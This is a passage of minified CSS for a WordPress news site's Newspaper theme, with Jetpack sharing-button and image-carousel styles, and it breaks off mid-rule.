.td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color, #ffffff);font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color, #ffffff);bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob, #313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob, #3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob, #313b45) 0%,var(--td_mobile_gradient_two_mob, #3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color, #4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2,h3{font-family:var(--td_default_google_font_2, 'Roboto', sans-serif);color:var(--td_text_color, #111111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2, 'Roboto', sans-serif);font-size:13px;background-color:var(--td_black, #222222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black, #222222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent, #ffffff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color, #111111);margin-left:10px}@font-face{font-family:'newspaper';src:url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24);src:url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24#iefix) format('embedded-opentype'),url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?24) format('woff'),url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?24) format('truetype'),url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?24#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-rss:before{content:'\e828'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.tdc_zone{margin:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)}@media (max-width:1018px){.td-image-gradient:before{height:100%}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one, rgba(0, 69, 130, 0.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one, rgba(0, 69, 130, 0.8))),color-stop(100%,var(--td_login_gradient_two, rgba(38, 134, 146, 0.8))));background:linear-gradient(45deg,var(--td_login_gradient_one, rgba(0, 69, 130, 0.8)) 0%,var(--td_login_gradient_two, rgba(38, 134, 146, 0.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat, no-repeat);background-size:var(--td_login_background_size, cover);background-position:var(--td_login_background_position, top);opacity:var(--td_login_background_opacity, 1);z-index:-3}#login_pass{display:none!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}}.td-container-wrap{background-color:var(--td_container_transparent, #ffffff);margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-js-loaded .td-element-style-before{opacity:1}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}[hidden]{display:none}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}svg:not(:root){overflow:hidden}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}textarea{overflow:auto}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-3 .td-header-menu-wrap-full{background-color:transparent!important}.td-header-style-3 .td-header-top-menu-full{background-color:#111}.td-header-style-3 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-3 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-logo{width:214px;height:60px;margin:14px 28px 0 28px}}@media (max-width:767px){.td-header-style-3 .td-header-sp-logo{display:none}}.td-header-style-3 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-logo img{max-height:60px}}.td-header-style-3 .td-header-sp-recs{margin:28px 0}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-recs{margin:14px 0}}@media (max-width:767px){.td-header-style-3 .td-header-sp-recs{margin:0}}@media (min-width:768px){.td-header-style-3 .td-header-sp-recs .td-a-rec-id-header>div{margin:auto}}.td-header-style-3 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-3 .td-header-main-menu{background-color:#151515}@media (max-width:767px){.td-header-style-3 .td-header-main-menu{padding-left:2px}}.td-header-style-3 .sf-menu>li>a{color:#fff}.td-header-style-3 .sf-menu>li>a:after{display:none}.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:21px}@media (max-width:767px){.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:0}}@media (min-width:1140px){.td-full-layout .td-header-style-3 .td-header-menu-no-search .td-header-main-menu{padding-right:21px}}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:before,.td-header-sp-top-widget .td-drop-down-search:after{display:none}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-post-template-3 .td-post-featured-image img{margin-bottom:0}.td-post-template-3 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}@media (max-width:767px){.td-post-template-3 .td-crumb-container{padding-left:10px;padding-right:10px}}.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:15px;padding-bottom:15px}@media (max-width:1018px){.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:10px;padding-bottom:10px}}.td-post-template-3 .td-post-header-holder{position:relative;min-height:300px;background-color:#444;margin-bottom:36px;overflow:hidden}@media (max-width:1018px){.td-post-template-3 .td-post-header-holder{margin-bottom:30px}}@media (max-width:767px){.td-post-template-3 .td-post-header-holder{margin-bottom:21px;min-height:200px}}.td-post-template-3 .td-post-featured-image img{margin-bottom:0}.td-post-template-3 .td-post-title{position:absolute;bottom:0;padding:0 30px 9px 30px;width:80%;z-index:1}@media (max-width:1018px){.td-post-template-3 .td-post-title{width:100%}}@media (max-width:767px){.td-post-template-3 .td-post-title{padding:0 14px 0}}.td-post-template-3 .td-post-title .td-category{margin-bottom:5px}.td-post-template-3 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top;margin-left:22px;margin-right:0}.td-post-template-3 .td-post-title .td-post-author-name,.td-post-template-3 .td-post-title .td-post-author-name a,.td-post-template-3 .td-post-title .td-post-date,.td-post-template-3 .td-post-title .td-post-comments a{color:#fff}.td-post-template-3 .td-post-header .entry-title{font-size:44px;line-height:54px;font-weight:500;margin-bottom:14px;color:#fff}@media (min-width:768px) and (max-width:1018px){.td-post-template-3 .td-post-header header .entry-title{font-size:36px;line-height:46px}}@media (max-width:767px){.td-post-template-3 .td-post-header header .entry-title{font-size:22px;line-height:26px;margin-bottom:10px}}@media (max-width:767px){.td-post-template-3 .td-post-header.td-container{padding-right:0;padding-left:0}}.td-post-template-3 .td-post-sub-title{color:#ddd;margin-bottom:25px;font-size:19px;line-height:25px}@media (min-width:768px) and (max-width:1018px){.td-post-template-3 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px}}@media (max-width:767px){.td-post-template-3 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff}}.td-post-template-3 .td-image-gradient:before{z-index:1}.td-pulldown-filter-list{display:none}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}.sd-sharing{margin-bottom:1em}.sd-content ul{padding:0!important;margin:0!important;list-style:none!important}.sd-content ul li{display:inline-block;margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li a.sd-button,.sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:500;border-radius:4px;color:#2c3338!important;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,0.12),0 0 0 1px rgba(0,0,0,0.12);text-shadow:none;line-height:23px;padding:4px 11px 3px 9px}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}body .sd-social-icon .sd-content ul li[class*="share-"] a.sd-button.share-icon.no-text span:not(.custom-sharing-span){display:none}.sd-content ul li a.sd-button::before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/1 social-logos;vertical-align:top;text-align:center}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button::before{position:relative;top:2px}}.sd-social-icon .sd-content ul li.share-print a::before{content:"\f469"}.sd-social-icon .sd-content ul li.share-email a::before{content:"\f410"}.sd-social-icon .sd-content ul li.share-linkedin a::before{content:"\f207"}.sd-social-icon .sd-content ul li.share-twitter a::before{content:"\f10e"}.sd-social-icon .sd-content ul li.share-reddit a::before{content:"\f222"}.sd-social-icon .sd-content ul li.share-tumblr a::before{content:"\f607"}.sd-social-icon .sd-content ul li.share-facebook a::before{content:"\f203"}.sd-social-icon .sd-content ul li.share-mastodon a::before{content:"\f10a"}.sd-social-icon .sd-content ul li[class*="share-"] a{border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0;max-width:32px}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button::before{top:0}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*="share-"].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-facebook a.sd-button{background:#0866ff;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-twitter a.sd-button{background:#000;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*="share-"].share-mastodon a.sd-button{background:linear-gradient(to top,#563acc 0%,#6364ff 100%);color:#fff!important}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{opacity:0.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-prev svg,.jp-carousel-overlay .swiper-button-next svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-swiper-pagination,.jp-carousel-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-title,.jp-carousel-photo-caption{background:none!important;border:none!important;display:inline-block;font:400 20px/1.3em "Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4 "Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,0.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,0.2);border-right:8px solid rgba(255,255,255,0.2);border-bottom:8px solid rgba(255,255,255,0.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,0.2);border-right:4px solid rgba(255,255,255,0.2);border-bottom:4px solid rgba(255,255,255,0.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@keyframes load8{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,0.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 